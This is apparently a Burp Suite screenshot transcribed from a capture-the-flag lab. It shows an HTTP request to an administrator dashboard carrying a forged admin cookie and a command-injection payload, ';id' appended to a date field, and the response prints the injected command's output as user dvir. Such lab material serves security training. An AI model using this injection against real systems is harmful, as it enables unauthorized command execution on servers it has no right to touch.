 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.230.172:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.129.230.172:5000
10 Connection: close
11 Referer: http://10.129.230.172:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 date=2023-09-15;id
Response
Pretty Raw Hex Render \n
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>